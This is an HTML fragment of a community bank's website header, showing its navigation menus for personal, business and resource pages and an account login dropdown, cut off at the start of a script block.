					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav1">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
